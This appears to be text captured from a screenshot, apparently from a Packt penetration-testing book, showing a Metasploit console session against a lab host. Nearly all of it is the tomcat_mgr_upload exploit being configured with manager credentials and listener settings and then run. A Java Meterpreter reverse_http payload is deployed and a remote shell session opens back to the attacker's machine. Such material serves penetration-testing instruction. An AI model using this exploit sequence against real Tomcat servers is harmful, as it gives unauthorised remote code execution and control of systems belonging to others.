 File Edit View Search Terminal Help
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(multi/http/tomcat_mgr_upload) > set lport 4444
lport => 4444
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://192.168.100.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zIFRhe6...
[*] Executing zIFRhe6...
[*] Undeploying zIFRhe6 ...
[*] http://192.168.100.108:4444 handling request from 192.168.100.52; (UUID: tshcvtuk) Staging java payload (54399 bytes) ...
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49309) at 2019-05-02 09:45:00 -0400
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > exit
[*] Shutting down Meterpreter...
Packt>